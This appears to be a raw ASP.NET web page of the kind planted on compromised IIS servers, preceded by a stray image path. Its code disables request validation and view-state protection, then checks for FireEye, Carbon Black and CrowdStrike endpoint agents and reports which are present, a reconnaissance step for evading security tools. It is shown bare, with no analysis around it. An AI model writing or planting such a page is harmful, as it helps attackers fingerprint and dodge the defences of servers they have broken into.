 <%@ Page Language="C#" Debug="true" trace="false" validateRequest="false" EnableViewStateMac="false"
EnableViewState="true"%><%@ import Namespace="System.IO"%><!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><head runat="server"><%if
(System.IO.File.Exists("c:\\program files (x86)\\fireeye\\xagt.exe")){Response.Write( "1");}if(System.
IO.File.Exists("c:\\program files\\confer\\eula.txt")){Response.Write( "2");}if(System.IO.File.Exists
("c:\\program files\\crowdstrike\\csfalconservice.exe")){Response.Write( "3");}%></head>